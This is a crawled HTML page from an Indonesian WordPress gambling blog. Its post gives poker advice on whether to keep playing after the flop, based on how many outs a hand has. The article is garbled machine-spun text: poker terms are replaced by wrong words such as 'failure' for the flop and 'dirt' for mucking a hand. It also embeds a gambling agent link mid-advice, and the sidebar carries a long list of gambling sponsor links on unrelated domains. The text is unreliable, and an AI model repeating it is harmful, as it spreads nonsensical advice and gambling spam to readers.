

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sxsildenafil.com/tekankan-jika-kartu-awal-poker-bisa-dimainkan/
body_size: 9121
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" lang="id">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<link rel="stylesheet" href="https://sxsildenafil.com/wp-content/themes/Simpatia/lib/css/reset.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="https://sxsildenafil.com/wp-content/themes/Simpatia/lib/css/defaults.css" type="text/css" media="screen, projection" />
<!--[if lt IE 8]><link rel="stylesheet" href="https://sxsildenafil.com/wp-content/themes/Simpatia/lib/css/ie.css" type="text/css" media="screen, projection" /><![endif]-->

<link rel="stylesheet" href="https://sxsildenafil.com/wp-content/themes/Simpatia/style.css" type="text/css" media="screen, projection" />

<title>Tekankan jika kartu awal poker bisa dimainkan &#8211; Sxsildenafil</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Sxsildenafil &raquo; Tekankan jika kartu awal poker bisa dimainkan Umpan Komentar" href="https://sxsildenafil.com/tekankan-jika-kartu-awal-poker-bisa-dimainkan/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sxsildenafil.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://sxsildenafil.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://sxsildenafil.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type='text/javascript' src='https://sxsildenafil.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sxsildenafil.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://sxsildenafil.com/wp-content/themes/Simpatia/lib/js/superfish.js?ver=6.2.2' id='superfish-js'></script>
<script type='text/javascript' src='https://sxsildenafil.com/wp-content/themes/Simpatia/lib/js/jquery.mobilemenu.js?ver=6.2.2' id='mobilemenu-js'></script>
<link rel="https://api.w.org/" href="https://sxsildenafil.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sxsildenafil.com/wp-json/wp/v2/posts/1015" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sxsildenafil.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sxsildenafil.com/wp-includes/wlwmanifest.xml" />

<link rel="canonical" href="https://sxsildenafil.com/tekankan-jika-kartu-awal-poker-bisa-dimainkan/" />
<link rel='shortlink' href='https://sxsildenafil.com/?p=1015' />
<link rel="alternate" type="application/json+oembed" href="https://sxsildenafil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsxsildenafil.com%2Ftekankan-jika-kartu-awal-poker-bisa-dimainkan%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sxsildenafil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsxsildenafil.com%2Ftekankan-jika-kartu-awal-poker-bisa-dimainkan%2F&#038;format=xml" />
<link rel="shortcut icon" href="https://sxsildenafil.com/wp-content/themes/Simpatia/images/favicon.png" type="image/x-icon" />
<link rel="alternate" type="application/rss+xml" title="Sxsildenafil RSS Feed" href="https://sxsildenafil.com/feed/" />
<link rel="pingback" href="https://sxsildenafil.com/xmlrpc.php" />

</head>

<body class="post-template-default single single-post postid-1015 single-format-standard">

<div id="container">

            <div class="clearfix">
            			        <div class="menu-primary-container">
			<ul class="menus menu-primary">
                <li ><a href="https://sxsildenafil.com">Home</a></li>
							</ul>
		</div>
                      <!--.primary menu--> 	
                </div>
        

    <div id="header">
    
        <div class="logo">
         
            <a href="https://sxsildenafil.com"><img src="https://sxsildenafil.com/wp-content/themes/Simpatia/images/logo.png" alt="Sxsildenafil" title="Sxsildenafil" /></a>
         
        </div><!-- .logo -->

        <div class="header-right">
        
            <div id="topsearch">
                 
<div id="search" title="Type and hit enter">
    <form method="get" id="searchform" action="https://sxsildenafil.com/"> 
        <input type="text" value="Search" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Search';}"  
            onfocus="if (this.value == 'Search') {this.value = '';}" 
        />
    </form>
</div><!-- #search -->            </div>
            
            <div id="top-social-profiles">
                            <ul class="widget-container"><li class="social-profiles-widget">
            <a href="https://twitter.com/" target="_blank"><img title="Twitter" alt="Twitter" src="https://sxsildenafil.com/wp-content/themes/Simpatia/images/social-profiles/twitter.png" /></a><a href="https://facebook.com/" target="_blank"><img title="Facebook" alt="Facebook" src="https://sxsildenafil.com/wp-content/themes/Simpatia/images/social-profiles/facebook.png" /></a><a href="https://plus.google.com/" target="_blank"><img title="Google Plus" alt="Google Plus" src="https://sxsildenafil.com/wp-content/themes/Simpatia/images/social-profiles/gplus.png" /></a><a href="http://www.linkedin.com/" target="_blank"><img title="LinkedIn" alt="LinkedIn" src="https://sxsildenafil.com/wp-content/themes/Simpatia/images/social-profiles/linkedin.png" /></a><a href="https://sxsildenafil.com/feed/" target="_blank"><img title="RSS Feed" alt="RSS Feed" src="https://sxsildenafil.com/wp-content/themes/Simpatia/images/social-profiles/rss.png" /></a><a href="/cdn-cgi/l/email-protection#c9b0a6bcbb89aca4a8a0a5e7aaa6a4" target="_blank"><img title="Email" alt="Email" src="https://sxsildenafil.com/wp-content/themes/Simpatia/images/social-profiles/email.png" /></a>            </li></ul>
                        </div>
            
        </div><!-- .header-right -->
        
    </div><!-- #header -->
    
            <div class="clearfix">
            			        <div class="menu-secondary-container">
			<ul class="menus menu-secondary">
					<li class="cat-item cat-item-150"><a href="https://sxsildenafil.com/category/casino-online/">Casino Online</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://sxsildenafil.com/category/judi-online/">Judi Online</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://sxsildenafil.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://sxsildenafil.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://sxsildenafil.com/category/togel-online/">Togel Online</a>
</li>
			</ul>
		</div>
                      <!--.secondary menu--> 	
                </div>
    
    <div id="main">
    
            
        <div id="content">
            
                    
            
    <div class="post post-single clearfix post-1015 type-post status-publish format-standard has-post-thumbnail hentry category-poker-online tag-casino tag-judi tag-poker tag-slot tag-togel" id="post-1015">
        
        <div class="postmeta-primary">
    
            <span class="meta_date">November 9, 2023</span>
           &nbsp; <span class="meta_categories"><a href="https://sxsildenafil.com/category/poker-online/" rel="category tag">Poker Online</a></span>
    
                 
        </div>
        
        <h2 class="title">Tekankan jika kartu awal poker bisa dimainkan</h2>

        <div class="entry clearfix">
            
            <img width="300" height="225" src="https://sxsildenafil.com/wp-content/uploads/2023/03/Kasino-85212.jpg" class="alignleft featured_image wp-post-image" alt="" decoding="async" srcset="https://sxsildenafil.com/wp-content/uploads/2023/03/Kasino-85212.jpg 455w, https://sxsildenafil.com/wp-content/uploads/2023/03/Kasino-85212-300x224.jpg 300w" sizes="(max-width: 300px) 100vw, 300px" />            
            <p><a href="https://sxsildenafil.com/tekankan-jika-kartu-awal-poker-bisa-dimainkan/">Tekankan jika kartu awal poker bisa dimainkan</a> &#8211; Ketidakberhasilan tidak disangsikan lagi ialah sisi penting dari permainan poker hold&#8217;em. Tiga kartu yang dilipat rapi oleh dealer ke atas, dipadukan dengan dua kartu holecard Anda, sebagai wakil lebih dari pada 70% dari holding paling akhir Anda. Bila tangan Anda jauh di muka dalam ketidakberhasilan, peluang Anda akan memenangi pot di saat showdown &#8211; seringkali dibanding tidak.</p>
<p>Penting, putaran taruhan pada ketidakberhasilan penting untuk tentukan apa Anda menang atau mungkin tidak, serta berapa besar pot itu. Memang, ronde spekulasi penting untuk keberhasilan poker Anda. Anda bukan hanya ingin memenangi tangan sebanyak-banyaknya, tapi Anda ingin pot itu tumbuh sebesar kemungkinan untuk isi rack Anda.</p>
<p>Ide Dua Cara, diterangkan dalam edisi 15 Agustus 2017 dari Gaming Today, mewajibkan (Cara 1) jika Anda pilih tangan awal yang bisa dimainkan Algoritma Hold&#8217;em membantu; dan (Cara 2), teruskan di tangan bila itu tingkatkan cukup untuk jamin investasi selanjutnya, tapi lipat bila itu tidak berhasil (terkecuali kesemua orang mengecek serta Anda memperoleh kartu gratis).</p>
<p>Kami akan memandang Anda memakai Algoritma Hold&#8217;em (atau yang sama dengan) untuk pilih kartu awal yang wajar, serta dua kartu pra-flop Anda bukan kartu bikinan (AA, KK, serta QQ &#8211; yang cukup langka). Dealer selanjutnya tempatkan tiga kartu ketidakberhasilan komune menghadap ke atas di papan catat. Saat ini, berikut pertanyaan besar: Sesudah ketidakberhasilan, dengan anggapan Anda mempunyai gambar tangan (yang cukup umum), bagaimana Anda dapat putuskan apa akan berinvestasi semakin banyak atau lebih dari pada keripik bernilai Anda &#8211; mengharap tangan Anda akan makin lebih baik untuk ambil pot ?</p>
<p>Kunci untuk bikin ketetapan itu ialah jumlah kartu yang Anda punya &#8211; kartu yang tidak nampak yang akan memberikan Anda kartu yang kuat serta dibikin. Anda mempunyai dua shooting kepadanya &#8211; tikungan serta sungai.</p>
<p>Lima beluk</p>
<p>Sesudah ketidakberhasilan, bila Anda tidak tersambung dengan pasangan besar atau bisa lebih baik, serta cuma hitung lima atau semakin sedikit out, jangan sangsi untuk melipat tangan Anda &#8211; terkecuali: Anda tetap lihat gantian bila musuh dari taruhan kiri langsung Anda serta sebagian orang lain menghubungi, jadi itu cuma satu taruhan untuk Anda; atau kunjungi agen judi online <a href="http://aws.nccdn.net/index.html">Emas168</a>, bila dicheck di seputar. (Jangan sampai menampik kartu gratis. Anda tidak tahu apakah yang kemungkinan berlangsung dari tikungan.)</p>
<p>Enam beluk</p>
<p>Anda mempunyai dua overcards di ketidakberhasilan. (Ke-2 kartu hol Anda semakin tinggi dibanding satu dari tiga kartu yang menghadap ke atas di flop.) Itu memberikan Anda enam kartu out. Panggil taruhan tunggal bila pot multiway (tiga musuh atau bisa lebih yang tinggal untuk lihat belokan); tetapi lipat ke peningkatan upah. Six out tidak wajar untuk investasi taruhan ganda. Sebelum melakukan tindakan, semakin lebih arif untuk lihat ke kiri Anda untuk ketahui apa yang bisa &#8220;memberitahu&#8221; Anda jika musuh merencanakan untuk meningkatkan; oleh karenanya, kotoran tangan Anda tanpa ada ucapkan sepatah kata juga pada siapa juga.</p>
    
        </div>
        
        <div class="postmeta-secondary"><span class="meta_tags"><a href="https://sxsildenafil.com/tag/casino/" rel="tag">Casino</a>, <a href="https://sxsildenafil.com/tag/judi/" rel="tag">Judi</a>, <a href="https://sxsildenafil.com/tag/poker/" rel="tag">Poker</a>, <a href="https://sxsildenafil.com/tag/slot/" rel="tag">Slot</a>, <a href="https://sxsildenafil.com/tag/togel/" rel="tag">Togel</a></span></div> 
        
    
    </div><!-- Post ID 1015 -->
    
                
                    
        </div><!-- #content -->
    
        
<div id="sidebar-primary">

		<ul class="widget_text widget-container">
			<li id="custom_html-6" class="widget_text widget widget_custom_html">
				<h3 class="widgettitle">PARTNER</h3>
				<div class="textwidget custom-html-widget"><a href="https://www.tokopbn.com/">TOKOPBN</a></div>
			</li>
		</ul>
    	
		<ul class="widget-container">
			<li id="sponsor" class="widget widget_meta">
				<h3 class="widgettitle">Sponsor</h3>			
				<ul>
					<li><a href="https://50tukul777.com">tukul777</a></li>
                            <li><a href="https://www.asianwindky.com/menu">slot gacor hari ini</a></li>
                            <li><a href="https://www.freelanceaffiliateguide.com/product/">bagong4d</a></li>
                            <li><a href="https://m-mega888.com">https://m-mega888.com</a></li>
                            <li><a href="https://majalah4dlink.com/">Majalah4D</a></li>
                            <li><a href="https://www.mavrixonline.com/terms/">ikon777</a></li>
                            <li><a href="https://www.ninzasushibar.com/gallery.html">slot gacor</a></li>
                            <li><a href="https://win138za.com">Win138</a></li>
                            <li><a href="https://filmbagus.org/blog/">VEGAS108</a></li>
                            <li><a href="https://riseforclimate.org/">Virus88</a></li>
                            <li><a href="https://www.freelance-academy.org/">bpjs777</a></li>
                            <li><a href="https://eaglesmerecottages.com/">judi bola</a></li>
                            <li><a href="https://zonamanis89.id/">zonamanis89</a></li>
                            <li><a href="https://aliceripoll.com/">slot demo gratis</a></li>
                            <li><a href="https://miserysignalsmusic.com/home">WEB77</a></li>
                            				</ul>
			</li>
		</ul>

    
		<ul class="widget-container"><li id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widgettitle">Pos-pos Terbaru</h3>
		<ul>
											<li>
					<a href="https://sxsildenafil.com/kekeliruan-terjelek-yang-kemungkinan-dilaksanakan-pemain-slot-toto-2026/">Kekeliruan terjelek yang kemungkinan dilaksanakan pemain Slot Toto 2026</a>
											<span class="post-date">Januari 16, 2026</span>
									</li>
											<li>
					<a href="https://sxsildenafil.com/stones-gambling-hall-mengajukan-perdebatan-lain-atas-pertandingan-slot-toto-2026/">Stones Gambling Hall Mengajukan Perdebatan Lain Atas Pertandingan Slot Toto 2026</a>
											<span class="post-date">Januari 15, 2026</span>
									</li>
											<li>
					<a href="https://sxsildenafil.com/sirkuit-wsop-turnamen-togel-2026-akhirnya-mencapai-la-di-amerika/">Sirkuit WSOP turnamen Togel 2026 akhirnya mencapai LA di Amerika</a>
											<span class="post-date">Januari 13, 2026</span>
									</li>
											<li>
					<a href="https://sxsildenafil.com/suku-new-mexico-mengubah-casino-slot-qq-2026-lama-menjadi-studio-film/">Suku New Mexico mengubah Casino Slot QQ 2026 lama menjadi studio film</a>
											<span class="post-date">Januari 13, 2026</span>
									</li>
											<li>
					<a href="https://sxsildenafil.com/americas-cardroom-meluncurkan-fitur-slot-2026-online-pot-bom-baru-secara-online/">Americas Cardroom Meluncurkan Fitur Slot 2026 Online Pot Bom Baru Secara Online</a>
											<span class="post-date">Januari 9, 2026</span>
									</li>
					</ul>

		</li></ul><ul class="widget-container"><li id="meta-4" class="widget widget_meta"><h3 class="widgettitle">Meta</h3>
		<ul>
						<li><a href="https://sxsildenafil.com/wp-login.php">Masuk</a></li>
			<li><a href="https://sxsildenafil.com/feed/">Feed entri</a></li>
			<li><a href="https://sxsildenafil.com/comments/feed/">Feed komentar</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</li></ul><ul class="widget-container"><li id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Kategori</h3>
			<ul>
					<li class="cat-item cat-item-150"><a href="https://sxsildenafil.com/category/casino-online/">Casino Online</a> (453)
</li>
	<li class="cat-item cat-item-149"><a href="https://sxsildenafil.com/category/judi-online/">Judi Online</a> (169)
</li>
	<li class="cat-item cat-item-151"><a href="https://sxsildenafil.com/category/poker-online/">Poker Online</a> (180)
</li>
	<li class="cat-item cat-item-152"><a href="https://sxsildenafil.com/category/slot-online/">Slot Online</a> (132)
</li>
	<li class="cat-item cat-item-153"><a href="https://sxsildenafil.com/category/togel-online/">Togel Online</a> (111)
</li>
			</ul>

			</li></ul><ul class="widget-container"><li id="archives-4" class="widget widget_archive"><h3 class="widgettitle">Arsip</h3>
			<ul>
					<li><a href='https://sxsildenafil.com/2026/01/'>Januari 2026</a>&nbsp;(12)</li>
	<li><a href='https://sxsildenafil.com/2025/12/'>Desember 2025</a>&nbsp;(31)</li>
	<li><a href='https://sxsildenafil.com/2025/11/'>November 2025</a>&nbsp;(34)</li>
	<li><a href='https://sxsildenafil.com/2025/10/'>Oktober 2025</a>&nbsp;(27)</li>
	<li><a href='https://sxsildenafil.com/2025/09/'>September 2025</a>&nbsp;(27)</li>
	<li><a href='https://sxsildenafil.com/2025/08/'>Agustus 2025</a>&nbsp;(24)</li>
	<li><a href='https://sxsildenafil.com/2025/07/'>Juli 2025</a>&nbsp;(20)</li>
	<li><a href='https://sxsildenafil.com/2025/06/'>Juni 2025</a>&nbsp;(23)</li>
	<li><a href='https://sxsildenafil.com/2025/05/'>Mei 2025</a>&nbsp;(20)</li>
	<li><a href='https://sxsildenafil.com/2025/04/'>April 2025</a>&nbsp;(20)</li>
	<li><a href='https://sxsildenafil.com/2025/03/'>Maret 2025</a>&nbsp;(40)</li>
	<li><a href='https://sxsildenafil.com/2025/02/'>Februari 2025</a>&nbsp;(31)</li>
	<li><a href='https://sxsildenafil.com/2025/01/'>Januari 2025</a>&nbsp;(27)</li>
	<li><a href='https://sxsildenafil.com/2024/12/'>Desember 2024</a>&nbsp;(33)</li>
	<li><a href='https://sxsildenafil.com/2024/11/'>November 2024</a>&nbsp;(34)</li>
	<li><a href='https://sxsildenafil.com/2024/10/'>Oktober 2024</a>&nbsp;(38)</li>
	<li><a href='https://sxsildenafil.com/2024/09/'>September 2024</a>&nbsp;(30)</li>
	<li><a href='https://sxsildenafil.com/2024/08/'>Agustus 2024</a>&nbsp;(37)</li>
	<li><a href='https://sxsildenafil.com/2024/07/'>Juli 2024</a>&nbsp;(41)</li>
	<li><a href='https://sxsildenafil.com/2024/06/'>Juni 2024</a>&nbsp;(45)</li>
	<li><a href='https://sxsildenafil.com/2024/05/'>Mei 2024</a>&nbsp;(33)</li>
	<li><a href='https://sxsildenafil.com/2024/04/'>April 2024</a>&nbsp;(36)</li>
	<li><a href='https://sxsildenafil.com/2024/03/'>Maret 2024</a>&nbsp;(48)</li>
	<li><a href='https://sxsildenafil.com/2024/02/'>Februari 2024</a>&nbsp;(31)</li>
	<li><a href='https://sxsildenafil.com/2024/01/'>Januari 2024</a>&nbsp;(28)</li>
	<li><a href='https://sxsildenafil.com/2023/12/'>Desember 2023</a>&nbsp;(30)</li>
